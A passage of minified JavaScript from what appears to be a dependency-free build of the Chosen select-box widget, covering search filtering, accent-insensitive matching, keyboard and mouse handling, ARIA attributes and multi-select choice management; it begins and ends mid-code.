t{constructor(e,s={}){this.label_click_handler=this.label_click_handler.bind(this),this.form_field=e,this.options=s,t.browser_is_supported(s)&&(this.is_multiple=this.form_field.multiple,this.can_select_by_group=null!==this.form_field.getAttribute("select-by-group"),this.set_default_text(),this.set_default_values(),this.setup(),this.set_up_html(),this.register_observers(),this.on_ready())}set_default_values(){this.click_test_action=e=>this.test_active_click(e),this.activate_action=e=>this.activate_field(e),this.active_field=!1,this.mouse_on_container=!1,this.results_showing=!1,this.result_highlighted=null,this.is_rtl=this.options.rtl||/\bchosen-rtl\b/.test(this.form_field.className),this.allow_single_deselect=null!=this.options.allow_single_deselect&&null!=this.form_field.options[0]&&""===this.form_field.options[0].text&&this.options.allow_single_deselect,this.disable_search_threshold=this.options.disable_search_threshold||0,this.disable_search=this.options.disable_search||!1,this.enable_split_word_search=null==this.options.enable_split_word_search||this.options.enable_split_word_search,this.group_search=null==this.options.group_search||this.options.group_search,this.search_in_values=this.options.search_in_values||!1,this.search_contains=this.options.search_contains||!1,this.single_backstroke_delete=null==this.options.single_backstroke_delete||this.options.single_backstroke_delete,this.max_selected_options=this.options.max_selected_options||Number.POSITIVE_INFINITY,this.inherit_select_classes=this.options.inherit_select_classes||!1,this.inherit_option_classes=this.options.inherit_option_classes||!1,this.display_selected_options=null==this.options.display_selected_options||this.options.display_selected_options,this.display_disabled_options=null==this.options.display_disabled_options||this.options.display_disabled_options,this.parser_config=this.options.parser_config||{},this.include_group_label_in_selected=this.options.include_group_label_in_selected||!1,this.max_shown_results=this.options.max_shown_results||Number.POSITIVE_INFINITY,this.case_sensitive_search=this.options.case_sensitive_search||!1,this.hide_results_on_select=null==this.options.hide_results_on_select||this.options.hide_results_on_select,this.create_option=this.options.create_option||!1,this.persistent_create_option=this.options.persistent_create_option||!1,this.skip_no_results=this.options.skip_no_results||!1}set_default_text(){this.form_field.getAttribute("data-placeholder")?this.default_text=this.form_field.getAttribute("data-placeholder"):this.is_multiple?this.default_text=this.options.placeholder_text_multiple||this.options.placeholder_text||t.default_multiple_text:this.default_text=this.options.placeholder_text_single||this.options.placeholder_text||t.default_single_text,this.default_text=this.escape_html(this.default_text),this.results_none_found=this.form_field.getAttribute("data-no_results_text")||this.options.no_results_text||t.default_no_result_text,this.create_option_text=this.form_field.getAttribute("data-create_option_text")||this.options.create_option_text||t.default_create_option_text}choice_label(e){return this.include_group_label_in_selected&&null!=e.group_label?`<b class='group-name'>${this.escape_html(e.group_label)}</b>${e.html}`:e.html}mouse_enter(){this.mouse_on_container=!0}mouse_leave(){this.mouse_on_container=!1}input_focus(e){this.is_multiple?this.active_field||setTimeout((()=>{this.container_mousedown()}),50):this.active_field||this.activate_field()}input_blur(e){this.mouse_on_container||(this.active_field=!1,setTimeout((()=>{this.blur_test()}),100))}label_click_handler(e){this.is_multiple?this.container_mousedown(e):this.activate_field()}results_option_build(e){let t="",s=0;for(let i of this.results_data){let l="";if(l=i.group?this.result_add_group(i):this.result_add_option(i),""!==l&&(s++,t+=l),(null!=e?e.first:void 0)&&(i.selected&&this.is_multiple?this.choice_build(i):i.selected&&!this.is_multiple&&this.single_set_selected_text(this.choice_label(i))),s>=this.max_shown_results)break}return t}result_add_option(e){if(!e.search_match)return"";if(!this.include_option_in_results(e))return"";const t=[];e.disabled||e.selected&&this.is_multiple||t.push("active-result"),!e.disabled||e.selected&&this.is_multiple||t.push("disabled-result"),e.selected&&t.push("result-selected"),null!=e.group_array_index&&t.push("group-option"),""!==e.classes&&t.push(e.classes);const s=document.createElement("li");s.className=t.join(" "),e.style&&(s.style.cssText=e.style);for(let t in e.data)e.data.hasOwnProperty(t)&&s.setAttribute(t,e.data[t]);return s.setAttribute("role","option"),s.innerHTML=e.highlighted_html||e.html,s.id=`${this.form_field.id}-chosen-search-result-${e.data["data-option-array-index"]}`,e.title&&(s.title=e.title),s.outerHTML}result_add_group(e){if(!e.search_match&&!e.group_match)return"";if(!(e.active_options>0))return"";const t=[];t.push("group-result"),e.classes&&t.push(e.classes);const s=document.createElement("li");return s.className=t.join(" "),s.innerHTML=e.highlighted_html||this.escape_html(e.label),e.title&&(s.title=e.title),s.outerHTML}append_option(e){this.select_append_option(e)}results_update_field(){this.set_default_text(),this.is_multiple||this.results_reset_cleanup(),this.result_clear_highlight(),this.results_build(),this.results_showing&&this.winnow_results()}reset_single_select_options(){for(let e of this.results_data)e.selected&&(e.selected=!1)}results_toggle(){this.results_showing?this.results_hide():this.results_show()}results_search(e){this.results_showing?this.winnow_results():this.results_show();const t=new CustomEvent("chosen:search",{detail:{chosen:this}});this.form_field.dispatchEvent(t)}winnow_results(e){this.no_results_clear();let t=0,s=!1,i=!1;const l=this.get_search_text(),h=l.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&"),r=this.get_search_regex(h),a=new RegExp(`^${h}$`);this.get_highlight_regex(h);for(let e of this.results_data){e.search_match=!1;let h=null,o=null;if(e.highlighted_html="",this.include_option_in_results(e)){e.group&&(e.group_match=!1,e.active_options=0),null!=e.group_array_index&&this.results_data[e.group_array_index]&&(h=this.results_data[e.group_array_index],0===h.active_options&&h.search_match&&(t+=1),h.active_options+=1);let n=e.group?e.label:e.text;if(!e.group||this.group_search)if(o=this.search_string_match(n,r),e.search_match=null!=o,!e.search_match&&this.search_in_values&&(e.search_match=this.search_string_match(e.value,r),i=!0),e.search_match&&!e.group&&(t+=1),s=s||a.test(e.html),e.search_match){if(l.length&&!i){let t=o.index,s=n.slice(0,t),i=n.slice(t,t+l.length),h=n.slice(t+l.length);e.highlighted_html=`${this.escape_html(s)}<em>${this.escape_html(i)}</em>${this.escape_html(h)}`}null!=h&&(h.group_match=!0)}else null!=e.group_array_index&&this.results_data[e.group_array_index].search_match&&(e.search_match=!0)}}this.result_clear_highlight(),t<1&&l.length?(this.update_results_content(""),this.fire_search_updated(l),this.create_option&&this.skip_no_results||this.no_results(l)):(this.update_results_content(this.results_option_build()),this.fire_search_updated(l),(null!=e?e.skip_highlight:void 0)||this.winnow_results_set_highlight()),this.create_option&&(t<1||!s&&this.persistent_create_option)&&l.length&&this.show_create_option(l)}get_search_regex(e){let t=this.search_contains?e:`(^|\\s|\\b)${e}[^\\s]*`;this.enable_split_word_search||this.search_contains||(t=`^${t}`);const s=this.case_sensitive_search?"":"i";return new RegExp(t,s)}get_highlight_regex(e){const t=this.search_contains?"":"\\b",s=this.case_sensitive_search?"":"i";return new RegExp(t+e,s)}get_list_special_char(){const e=[];return e.push({val:"ae",let:"(ä|æ|ǽ)"}),e.push({val:"oe",let:"(ö|œ)"}),e.push({val:"ue",let:"(ü)"}),e.push({val:"Ae",let:"(Ä)"}),e.push({val:"Ue",let:"(Ü)"}),e.push({val:"Oe",let:"(Ö)"}),e.push({val:"AE",let:"(Æ|Ǽ)"}),e.push({val:"ss",let:"(ß)"}),e.push({val:"IJ",let:"(Ĳ)"}),e.push({val:"ij",let:"(ĳ)"}),e.push({val:"OE",let:"(Œ)"}),e.push({val:"A",let:"(À|Á|Â|Ã|Ä|Å|Ǻ|Ā|Ă|Ą|Ǎ)"}),e.push({val:"a",let:"(à|á|â|ã|å|ǻ|ā|ă|ą|ǎ|ª)"}),e.push({val:"C",let:"(Ç|Ć|Ĉ|Ċ|Č)"}),e.push({val:"c",let:"(ç|ć|ĉ|ċ|č)"}),e.push({val:"D",let:"(Ð|Ď|Đ)"}),e.push({val:"d",let:"(ð|ď|đ)"}),e.push({val:"E",let:"(È|É|Ê|Ë|Ē|Ĕ|Ė|Ę|Ě)"}),e.push({val:"e",let:"(è|é|ê|ë|ē|ĕ|ė|ę|ě)"}),e.push({val:"G",let:"(Ĝ|Ğ|Ġ|Ģ)"}),e.push({val:"g",let:"(ĝ|ğ|ġ|ģ)"}),e.push({val:"H",let:"(Ĥ|Ħ)"}),e.push({val:"h",let:"(ĥ|ħ)"}),e.push({val:"I",let:"(Ì|Í|Î|Ï|Ĩ|Ī|Ĭ|Ǐ|Į|İ)"}),e.push({val:"i",let:"(ì|í|î|ï|ĩ|ī|ĭ|ǐ|į|ı)"}),e.push({val:"J",let:"(Ĵ)"}),e.push({val:"j",let:"(ĵ)"}),e.push({val:"K",let:"(Ķ)"}),e.push({val:"k",let:"(ķ)"}),e.push({val:"L",let:"(Ĺ|Ļ|Ľ|Ŀ|Ł)"}),e.push({val:"l",let:"(ĺ|ļ|ľ|ŀ|ł)"}),e.push({val:"N",let:"(Ñ|Ń|Ņ|Ň)"}),e.push({val:"n",let:"(ñ|ń|ņ|ň|ŉ)"}),e.push({val:"O",let:"(Ò|Ó|Ô|Õ|Ō|Ŏ|Ǒ|Ő|Ơ|Ø|Ǿ)"}),e.push({val:"o",let:"(ò|ó|ô|õ|ō|ŏ|ǒ|ő|ơ|ø|ǿ|º)"}),e.push({val:"R",let:"(Ŕ|Ŗ|Ř)"}),e.push({val:"r",let:"(ŕ|ŗ|ř)"}),e.push({val:"S",let:"(Ś|Ŝ|Ş|Š)"}),e.push({val:"s",let:"(ś|ŝ|ş|š|ſ)"}),e.push({val:"T",let:"(Ţ|Ť|Ŧ)"}),e.push({val:"t",let:"(ţ|ť|ŧ)"}),e.push({val:"U",let:"(Ù|Ú|Û|Ũ|Ū|Ŭ|Ů|Ű|Ų|Ư|Ǔ|Ǖ|Ǘ|Ǚ|Ǜ)"}),e.push({val:"u",let:"(ù|ú|û|ũ|ū|ŭ|ů|ű|ų|ư|ǔ|ǖ|ǘ|ǚ|ǜ)"}),e.push({val:"Y",let:"(Ý|Ÿ|Ŷ)"}),e.push({val:"y",let:"(ý|ÿ|ŷ)"}),e.push({val:"W",let:"(Ŵ)"}),e.push({val:"w",let:"(ŵ)"}),e.push({val:"Z",let:"(Ź|Ż|Ž)"}),e.push({val:"z",let:"(ź|ż|ž)"}),e.push({val:"f",let:"(ƒ)"}),e}escape_special_char(e){const t=this.get_list_special_char();for(let s of t)e=e.replace(new RegExp(s.let,"g"),s.val);return e}search_string_match(e,t){let s=t.exec(e);return this.case_sensitive_search||null==s||(s=t.exec(this.escape_special_char(e))),!this.search_contains&&(null!=s?s[1]:void 0)&&(s.index+=1),s}choices_count(){if(null!=this.selected_option_count)return this.selected_option_count;this.selected_option_count=0;for(let e of this.form_field.options)e.selected&&(this.selected_option_count+=1);return this.selected_option_count}choices_click(e){e.preventDefault(),this.activate_field(),this.results_showing||this.is_disabled||this.results_show()}mousedown_checker(e){let t;switch((e=e||window.event).which||void 0===e.button||(e.which=1&e.button?1:2&e.button?3:4&e.button?2:0),e.which){case 1:t="left";break;case 2:t="middle";break;case 3:t="right";break;default:t="other"}return t}keydown_checker(e){const t=null!=e.which?e.which:e.keyCode;switch(this.search_field_scale(),8!==t&&this.pending_backstroke&&this.clear_backstroke(),t){case 8:this.backstroke_length=this.get_search_field_value().length;break;case 9:this.results_showing&&!this.is_multiple&&this.result_select(e),this.mouse_on_container=!1;break;case 13:case 27:this.results_showing&&e.preventDefault();break;case 32:this.disable_search&&e.preventDefault();break;case 38:e.preventDefault(),this.keyup_arrow();break;case 40:e.preventDefault(),this.keydown_arrow()}}keyup_checker(e){const t=null!=e.which?e.which:e.keyCode;switch(this.search_field_scale(),t){case 8:this.is_multiple&&this.backstroke_length<1&&this.choices_count()>0?this.keydown_backstroke():this.pending_backstroke||(this.result_clear_highlight(),this.results_search());break;case 13:e.preventDefault(),this.results_showing&&this.result_select(e);break;case 27:this.results_showing&&this.results_hide();break;case 9:case 16:case 17:case 18:case 38:case 40:case 91:break;default:this.results_search()}}clipboard_event_checker(e){this.is_disabled||setTimeout((()=>{this.results_search()}),50)}container_width(){return null!=this.options.width?this.options.width:this.form_field.offsetWidth>0?`${this.form_field.offsetWidth}px`:"auto"}include_option_in_results(e){return!(this.is_multiple&&!this.display_selected_options&&e.selected)&&(!(!this.display_disabled_options&&e.disabled)&&(!e.empty&&(!e.hidden&&(null==e.group_array_index||!this.results_data[e.group_array_index].hidden))))}search_results_touchstart(e){this.touch_started=!0,this.search_results_mouseover(e)}search_results_touchmove(e){this.touch_started=!1,this.search_results_mouseout(e)}search_results_touchend(e){this.touch_started&&this.search_results_mouseup(e)}get_single_html(){return`<a class="chosen-single chosen-default">\n  <span>${this.default_text}</span>\n  <div aria-label="Show options"><b aria-hidden="true"></b></div>\n</a>\n<div class="chosen-drop">\n  <div class="chosen-search">\n    <input class="chosen-search-input" type="text" autocomplete="off" role="combobox" aria-expanded="false" aria-haspopup="true" aria-autocomplete="list" autocomplete="off" />\n  </div>\n  <ul class="chosen-results" role="listbox"></ul>\n</div>`}get_multi_html(){return`<ul class="chosen-choices">\n  <li class="search-field">\n    <input class="chosen-search-input" type="text" autocomplete="off" role="combobox" placeholder="${this.default_text}" aria-expanded="false" aria-haspopup="true" aria-autocomplete="list" />\n  </li>\n</ul>\n<div class="chosen-drop">\n  <ul class="chosen-results" role="listbox"></ul>\n</div>`}get_no_results_html(e){return`<li class="no-results">\n  ${this.results_none_found} <span>${this.escape_html(e)}</span>\n</li>`}get_option_html({value:e,text:t}){return`<option value="${e}" selected>${t}</option>`}get_create_option_html(e){return`<li class="create-option active-result" role="option"><a>${this.create_option_text}</a> <span>${this.escape_html(e)}</span></li>`}static browser_is_supported(e){const t=window.navigator.userAgent,s=/iP(od|hone)/i.test(t),i=/Android.*Mobile/i.test(t),l=/IEMobile/i.test(t)||/Windows Phone/i.test(t)||/BlackBerry/i.test(t)||/BB10/i.test(t);if(e&&e.allow_mobile){if(s||i)return!0;if(l)return!1}return!(s||i||l)}escape_html(e){const t=document.createElement("div");return t.textContent=e,t.innerHTML}}t.default_multiple_text="Select Some Options",t.default_single_text="Select an Option",t.default_no_result_text="No results for:",t.default_create_option_text="Add Option:",t.default_remove_item_text="Remove selection";class s extends t{setup(){this.current_selectedIndex=this.form_field.selectedIndex}set_up_html(){let e=["chosen-container"];e.push("chosen-container-"+(this.is_multiple?"multi":"single")),this.inherit_select_classes&&this.form_field.className&&e.push(this.form_field.className),this.is_rtl&&e.push("chosen-rtl");const t={class:e.join(" "),title:this.form_field.title};this.form_field.id.length&&(t.id=this.form_field.id.replace(/[^\w]/g,"_")+"_chosen"),this.container=document.createElement("div");for(let e in t)this.container.setAttribute(e,t[e]);this.container.style.width=this.container_width(),this.is_multiple?this.container.innerHTML=this.get_multi_html():this.container.innerHTML=this.get_single_html(),this.form_field.style.position="absolute",this.form_field.style.opacity=0,this.form_field.style.display="none",this.form_field.parentNode.insertBefore(this.container,this.form_field.nextSibling),this.dropdown=this.container.querySelector("div.chosen-drop"),this.search_field=this.container.querySelector("input"),this.search_results=this.container.querySelector("ul.chosen-results"),this.search_results.setAttribute("id",`${this.form_field.id}-chosen-search-results`),this.search_field_scale(),this.is_multiple?(this.search_choices=this.container.querySelector("ul.chosen-choices"),this.search_container=this.container.querySelector("li.search-field")):(this.search_container=this.container.querySelector("div.chosen-search"),this.selected_item=this.container.querySelector(".chosen-single")),this.set_aria_labels(),this.results_build(),this.set_tab_index(),this.set_label_behavior()}on_ready(){const e=new CustomEvent("chosen:ready",{detail:{chosen:this}});this.form_field.dispatchEvent(e)}register_observers(){this.container.addEventListener("touchstart",(e=>this.container_mousedown(e))),this.container.addEventListener("touchend",(e=>this.container_mouseup(e))),this.container.addEventListener("mousedown",(e=>this.container_mousedown(e))),this.container.addEventListener("mouseup",(e=>this.container_mouseup(e))),this.container.addEventListener("mouseenter",(e=>this.mouse_enter(e))),this.container.addEventListener("mouseleave",(e=>this.mouse_leave(e))),this.search_results.addEventListener("mouseup",(e=>this.search_results_mouseup(e))),this.search_results.addEventListener("mouseover",(e=>this.search_results_mouseover(e))),this.search_results.addEventListener("mouseout",(e=>this.search_results_mouseout(e))),this.search_results.addEventListener("mousewheel",(e=>this.search_results_mousewheel(e))),this.search_results.addEventListener("DOMMouseScroll",(e=>this.search_results_mousewheel(e))),this.search_results.addEventListener("touchstart",(e=>this.search_results_touchstart(e))),this.search_results.addEventListener("touchmove",(e=>this.search_results_touchmove(e))),this.search_results.addEventListener("touchend",(e=>this.search_results_touchend(e))),this.form_field.addEventListener("chosen:updated",(e=>this.results_update_field(e))),this.form_field.addEventListener("chosen:activate",(e=>this.activate_field(e))),this.form_field.addEventListener("chosen:open",(e=>this.container_mousedown(e))),this.form_field.addEventListener("chosen:close",(e=>this.close_field(e))),this.search_field.addEventListener("blur",(e=>this.input_blur(e))),this.search_field.addEventListener("keyup",(e=>this.keyup_checker(e))),this.search_field.addEventListener("keydown",(e=>this.keydown_checker(e))),this.search_field.addEventListener("focus",(e=>this.input_focus(e))),this.search_field.addEventListener("cut",(e=>this.clipboard_event_checker(e))),this.search_field.addEventListener("paste",(e=>this.clipboard_event_checker(e))),this.is_multiple?this.search_choices.addEventListener("click",(e=>this.choices_click(e))):this.container.addEventListener("click",(e=>e.preventDefault()))}destroy(){(null!=this.container.getRootNode?this.container.getRootNode():this.container.ownerDocument).removeEventListener("click",this.click_test_action),this.form_field_label&&this.form_field_label.removeEventListener("click",this.label_click_handler),this.search_field.tabIndex&&(this.form_field.tabIndex=this.search_field.tabIndex),this.container.parentNode.removeChild(this.container),delete this.form_field.__chosen_instance,this.form_field.style.display=""}set_aria_labels(){if(this.search_field.setAttribute("aria-owns",this.search_results.getAttribute("id")),this.form_field.getAttribute("aria-label"))this.search_field.setAttribute("aria-label",this.form_field.getAttribute("aria-label")),this.form_field.getAttribute("aria-labelledby")&&this.search_field.setAttribute("aria-labelledby",this.form_field.getAttribute("aria-labelledby"));else if(this.form_field.labels&&this.form_field.labels.length){let e="";for(let t=0;t<this.form_field.labels.length;t++){let s=this.form_field.labels[t];""===s.id&&(s.id=`${this.form_field.id}-chosen-label-${t}`),e+=this.form_field.labels[t].id+" "}this.search_field.setAttribute("aria-labelledby",e)}}search_field_disabled(){this.is_disabled=this.form_field.disabled||this.form_field.closest("fieldset:disabled"),this.is_disabled?(this.container.classList.add("chosen-disabled"),this.search_field.disabled=!0,this.is_multiple||this.selected_item.removeEventListener("focus",this.activate_field),this.close_field()):(this.container.classList.remove("chosen-disabled"),this.search_field.disabled=!1,this.is_multiple||this.selected_item.addEventListener("focus",this.activate_field.bind(this)))}container_mousedown(e){if(!this.is_disabled&&(e&&"left"===this.mousedown_checker(e)&&e&&"mousedown"===e.type&&!this.results_showing&&e.preventDefault(),!e||"mousedown"!==e.type&&"touchstart"!==e.type||this.results_showing||e.preventDefault(),null==e||!e.target.classList.contains("search-choice-close"))){if(this.active_field)this.is_multiple||!e||e.target!==this.selected_item&&!e.target.closest("a.chosen-single")||(e.preventDefault(),this.results_toggle());else{this.is_multiple&&(this.search_field.value="");(null!=this.container.getRootNode?this.container.getRootNode():this.container.ownerDocument).addEventListener("click",this.click_test_action),this.results_show()}this.activate_field()}}container_mouseup(e){!this.is_disabled&&this.allow_single_deselect&&e.target.classList.contains("search-choice-close")&&this.results_reset(e)}search_results_mousewheel(e){let t;t=e.wheelDelta?-e.wheelDelta:e.deltaY||e.detail,null!=t&&(e.preventDefault(),"DOMMouseScroll"===e.type&&(t*=40),this.search_results.scrollTop+=t)}blur_test(e){!this.active_field&&this.container.classList.contains("chosen-container-active")&&this.close_field()}close_field(){(null!=this.container.getRootNode?this.container.getRootNode():this.container.ownerDocument).removeEventListener("click",this.click_test_action),this.active_field=!1,this.results_hide(),this.search_field.setAttribute("aria-expanded",!1),this.container.classList.remove("chosen-container-active"),this.container.classList.remove("chosen-dropup"),this.clear_backstroke(),this.show_search_field_default(),this.search_field_scale(),this.search_field.dispatchEvent(new Event("blur"))}should_dropup(){const e=window.innerHeight,t=this.container.getBoundingClientRect().top+this.container.offsetHeight-window.pageYOffset;return this.dropdown.offsetHeight+t>e}activate_field(){this.is_disabled||(this.container.classList.add("chosen-container-active"),this.should_dropup()&&this.container.classList.add("chosen-dropup"),this.active_field=!0,this.search_field.value=this.search_field.value,this.search_results.setAttribute("aria-busy",!1),this.search_field.focus())}test_active_click(e){const t=e.target.closest(".chosen-container");"left"===this.mousedown_checker(e)&&t&&this.container===t?this.active_field=!0:this.close_field()}results_build(){if(this.parsing=!0,this.selected_option_count=null,this.results_data=e.select_to_array(this.form_field,this.parser_config),this.is_multiple){this.search_choices.querySelectorAll("li.search-choice").forEach((e=>e.remove()))}else this.single_set_selected_text(),this.disable_search||this.form_field.options.length<=this.disable_search_threshold&&!this.create_option?(this.search_field.readOnly=!0,this.container.classList.add("chosen-container-single-nosearch")):(this.search_field.readOnly=!1,this.container.classList.remove("chosen-container-single-nosearch"));this.update_results_content(this.results_option_build({first:!0})),this.search_field_disabled(),this.show_search_field_default(),this.search_field_scale(),this.parsing=!1}update_results_content(e){this.search_results.innerHTML=e}fire_search_updated(e){const t=new CustomEvent("chosen:search_updated",{detail:{chosen:this,search_term:e}});this.form_field.dispatchEvent(t)}result_do_highlight(e){if(e){this.result_clear_highlight(),this.result_highlight=e,this.result_highlight.classList.add("highlighted"),this.search_field.setAttribute("aria-activedescendant",this.result_highlight.getAttribute("id"));const t=parseInt(window.getComputedStyle(this.search_results).maxHeight,10),s=this.search_results.scrollTop,i=t+s,l=this.result_highlight.offsetTop,h=l+this.result_highlight.offsetHeight;h>=i?this.search_results.scrollTop=h-t:l<s&&(this.search_results.scrollTop=l)}}result_clear_highlight(){this.result_highlight&&this.result_highlight.classList.remove("highlighted"),this.result_highlight=null}results_show(){if(this.is_multiple&&this.max_selected_options<=this.choices_count()){const e=new CustomEvent("chosen:maxselected",{detail:{chosen:this}});return this.form_field.dispatchEvent(e),!1}this.should_dropup()&&this.container.classList.add("chosen-dropup"),this.container.classList.add("chosen-with-drop");const e=this.container.querySelector(".chosen-single div");e&&e.setAttribute("aria-label","Hide options"),this.results_showing=!0,this.search_field.setAttribute("aria-expanded",!0),this.search_field.focus(),this.search_field.value=this.get_search_field_value(),this.winnow_results();const t=new CustomEvent("chosen:showing_dropdown",{detail:{chosen:this}});this.form_field.dispatchEvent(t)}results_hide(){if(this.results_showing){this.result_clear_highlight(),this.container.classList.remove("chosen-with-drop"),this.container.classList.remove("chosen-dropup");const e=this.container.querySelector(".chosen-single div");e&&e.setAttribute("aria-label","Show options");const t=new CustomEvent("chosen:hiding_dropdown",{detail:{chosen:this}});this.form_field.dispatchEvent(t)}this.search_field.setAttribute("aria-expanded",!1),this.results_showing=!1}set_tab_index(){if(this.form_field.tabIndex){const e=this.form_field.tabIndex;this.form_field.tabIndex=-1,this.search_field.tabIndex=e}}set_label_behavior(){this.form_field_label=this.form_field.closest("label"),!this.form_field_label&&this.form_field.id.length&&(this.form_field_label=document.querySelector(`label[for='${this.form_field.id}']`)),this.form_field_label&&this.form_field_label.addEventListener("click",this.label_click_handler)}set_search_field_placeholder(){this.is_multiple&&this.choices_count()<1?this.search_field.setAttribute("placeholder",this.default_text):this.search_field.setAttribute("placeholder","")}show_search_field_default(){this.search_field.value="",this.set_search_field_placeholder(),this.is_multiple&&this.choices_count()<1&&!this.active_field?this.search_field.classList.add("default"):this.search_field.classList.remove("default")}search_results_mouseup(e){if("left"===this.mousedown_checker(e)){let t=e.target.classList.contains("active-result")||e.target.classList.contains("group-result")?e.target:e.target.closest(".active-result");t&&(this.result_highlight=t,this.result_select(e),this.search_field.focus())}}search_results_mouseover(e){let t=e.target.classList.contains("active-result")?e.target:e.target.closest(".active-result");t&&this.result_do_highlight(t)}search_results_mouseout(e){(e.target.classList.contains("active-result")||e.target.closest(".active-result"))&&this.result_clear_highlight()}choice_build(e){const s=document.createElement("li");if(s.className="search-choice",s.setAttribute("data-value",e.value),s.setAttribute("role","option"),s.innerHTML=`<span>${this.choice_label(e)}</span>`,e.disabled)s.classList.add("search-choice-disabled");else{const i=document.createElement("button");i.type="button",i.tabIndex=-1,i.className="search-choice-close",i.setAttribute("data-option-array-index",e.data["data-option-array-index"]);const l=document.createElement("span");l.className="visually-hidden focusable",l.textContent=t.default_remove_item_text,i.appendChild(l),i.addEventListener("click",(e=>this.choice_destroy_link_click(e))),s.appendChild(i)}this.inherit_option_classes&&e.classes&&s.classList.add(e.classes),this.search_container.parentNode.insertBefore(s,this.search_container)}choice_destroy_link_click(e){e.preventDefault(),e.stopPropagation(),this.is_disabled||this.choice_destroy(e.target)}choice_destroy(e){this.result_deselect(e.getAttribute("data-option-array-index"))&&(this.active_field?this.search_field.focus():this.show_search_field_default(),this.is_multiple&&this.hide_results_on_select&&this.choices_count()>0&&this.get_search_field_value().length<1&&this.results_hide(),e.closest("li").remove(),this.set_search_field_placeholder(),this.search_field_scale())}results_reset(){this.reset_single_select_options(),this.form_field.options[0].selected=!0,this.single_set_selected_text(),this.show_search_field_default(),this.results_reset_cleanup(),this.trigger_form_field_change(),this.active_field&&this.results_hide()}results_reset_cleanup(){this.current_selectedIndex=this.form_field.selectedIndex;const e=this.selected_item.querySelector(".search-choice-close");e&&e.remove()}result_select(e){if(e.target.classList.contains("group-result")){if(!this.can_select_by_group)return;let t=e.target.nextElementSibling;for(;t&&!t.classList.contains("group-result");){if(t.classList.contains("active-result")){const s=t.getAttribute("data-option-array-index");let i=!1;this.search_choices.querySelectorAll(".search-choice-close").forEach((e=>{e.getAttribute("data-option-array-index")===s&&(i=!0)})),i||(this.result_highlight=t,e.target=t,e.selected=!0,this.result_select(e))}t=t.nextElementSibling}}else if(this.result_highlight){const t=this.result_highlight;if(t.classList.contains("create-option"))return this.select_create_option(this.search_field.value),void this.results_hide();if(this.result_clear_highlight(),this.is_multiple&&this.max_selected_options<=this.choices_count()){const e=new CustomEvent("chosen:maxselected",{detail:{chosen:this}});return this.form_field.dispatchEvent(e),!1}this.is_multiple?t.classList.remove("active-result"):this.reset_single_select_options(),t.classList.add("result-selected");const s=this.results_data[t.getAttribute("data-option-array-index")];s.selected=!0,this.form_field.options[s.options_index].selected=!0,this.selected_option_count=null,this.is_multiple?this.choice_build(s):this.single_set_selected_text(this.choice_label(s)),this.is_multiple&&(!this.hide_results_on_select||e.metaKey||e.ctrlKey)?e.metaKey||e.ctrlKey?this.winnow_results({skip_highlight:!0}):(this.search_field.value="",this.winnow_results()):(this.results_hide(),this.show_search_field_default()),(this.is_multiple||this.form_field.selectedIndex!==this.current_selectedIndex)&&this.trigger_form_field_change({selected:this.form_field.options[s.options_index].value}),this.current_selectedIndex=this.form_field.selectedIndex,e.preventDefault(),this.search_field_scale()}}single_set_selected_text(e=this.default_text){e===this.default_text?this.selected_item.classList.add("chosen-default"):(this.single_deselect_control_build(),this.selected_item.classList.remove("chosen-default")),this.selected_item.querySelector("span").innerHTML=e}result_deselect(e){const t=this.results_data[e];return!this.form_field.options[t.options_index].disabled&&(t.selected=!1,this.form_field.options[t.options_index].selected=!1,this.selected_option_count=null,this.result_clear_highlight(),this.results_showing&&this.winnow_results(),this.trigger_form_field_change({deselected:this.form_field.options[t.options_index].value}),this.search_field_scale(),!0)}single_deselect_control_build(){if(this.allow_single_deselect){if(!this.selected_item.querySelector(".search-choice-close")){const e=document.createElement("button");e.type="button",e.tabIndex=-1,e.className="search-choice-close",this.selected_item.querySelector("span").after(e)}this.selected_item.classList.add("chosen-single-with-deselect")}}get_search_field_value(){return this.search_field.value}get_search_text(){return this.get_search_field_value().trim()}winnow_results_set_highlight(){let e;const t=this.is_multiple?null:this.search_results.querySelector(".result-selected.active-result");e=t||this.search_results.querySelector(".active-result"),null!=e&&this.result_do_highlight(e)}no_results(e){const t=this.get_no_results_html(e);this.search_results.insertAdjacentHTML("beforeend",t);const s=new CustomEvent("chosen:no_results",{detail:{chosen:this}});this.form_field.dispatchEvent(s)}show_create_option(e){const t=this.get_create_option_html(e);this.search_results.insertAdjacentHTML("beforeend",t)}create_option_clear(){const e=this.search_results.querySelector(".create-option");e&&e.remove()}select_create_option(e){"function"==typeof this.create_option?this.create_option.call(this,e):this.select_append_option({value:e,text:e})}select_append_option(e){const t=this.get_option_html(e);this.form_field.insertAdjacentHTML("beforeend",t);const s=new Event("chosen:updated");this.form_field.dispatchEvent(s);const i=new Event("change");this.form_field.dispatchEvent(i),this.search_field.focus()}no_results_clear(){const e=this.search_results.querySelector(".no-results");e&&e.remove()}keydown_arrow(){let e;if(this.results_showing&&this.result_highlight){for(e=this.result_highlight.nextElementSibling;e&&!e.classList.contains("active-result");)e=e.nextElementSibling;e&&this.result_do_highlight(e)}else if(this.results_showing&&this.create_option){const e=this.search_results.querySelector(".create-option");e&&this.result_do_highlight(e)}else this.results_show()}keyup_arrow(){let e;if(this.results_showing||this.is_multiple){if(this.result_highlight){for(e=this.result_highlight.previousElementSibling;e&&!e.classList.contains("active-result");)e=e.previousElementSibling;e?this.result_do_highlight(e):(this.choices_count()>0&&this.results_hide(),this.result_clear_highlight())}}else this.results_show()}keydown_backstroke(){if(this.pending_backstroke)this.choice_destroy(this.pending_backstroke.querySelector(".search-choice-close")),this.clear_backstroke();else{const e=this.search_container.previousElementSibling;e&&!e.classList.contains("search-choice-disabled")&&(this.pending_backstroke=e,this.single_backstroke_delete?this.keydown_backstroke():this.pending_backstroke.classList.add("search-choice-focus"))}}clear_backstroke(){this.pending_backstroke&&this.pending_backstroke.classList.remove("search-choice-focus"),this.pending_backstroke=null}search_field_scale(){if(!this.is_multiple)return;const e={position:"absolute",left:"-1000px",top:"-1000px",whiteSpace:"pre"};["fontSize","fontStyle","fontWeight","fontFamily","lineHeight","textTransform","letterSpacing"].forEach((t=>{e[t]=window.getComputedStyle(this.search_field)[t]}));const t=document.createElement("div");Object.assign(t.style,e),t.textContent=this.get_search_field_value()||this.search_field.getAttribute("placeholder"),document.body.appendChild(t);let s=t.offsetWidth+25;t.remove(),this.container.offsetWidth>0&&(s=Math.min(this.container.offsetWidth-10,s)),this.search_field.style.width=`${s}px`}trigger_form_field_change(e){const t=new Event("input"),s=new 